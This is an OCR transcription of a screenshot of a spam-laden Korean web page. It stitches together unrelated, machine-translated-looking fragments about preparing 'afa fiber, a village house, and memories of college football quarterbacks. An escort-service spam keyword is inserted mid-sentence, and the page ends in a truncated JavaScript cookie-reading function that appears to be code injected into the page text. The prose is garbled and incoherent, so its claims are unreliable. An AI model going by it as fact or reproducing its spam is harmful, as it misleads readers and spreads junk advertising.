
‘afa 준비는 담금질, 두드림, 땋기 등과 같이 다목적 섬유에서
수많은 과정을 수행하는 복잡한 과정입니다. 이 모든 절차는
‘afa’의 채찍질로 알려져 있으며 수개월이 걸릴 수 있습니다
집 입구는 마을의 주요 도로와 마주하고이 입구 바로 바깥 쪽
은 말라에 있으며 중요한 의식에 사용됩니다 및 모임.. 직장
보안과 함께 비 섹슈얼 클로징을 지불하고 하나에서 STOP
하십시오. 나는 시대, 무시, 심지어는 더 가까운 것을 무시한
다. 조만간 가장 위대한 대학 쿼터백 중 한 곳인 저는 달라스
성남출장서비스보장 카우보이의 Tony Dorsett와 Roger
Staubach와 오클라호마 대학을 National Championship
에서 쿼터백 한 Jamelle Holieway와 같은 몇몇 축구 선수를
우상화 한 것을 기억합니다. 1986 년 Orange Bowl
(Wikipedia에 따르면, 지금까지 한 유일한 신입생으로 그는
여전히이 구별을 가지고 있습니다)와 1987 년 다른 Orange
Bowl 우승 (그 해 챔피언십 게임이 아니었지만).
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var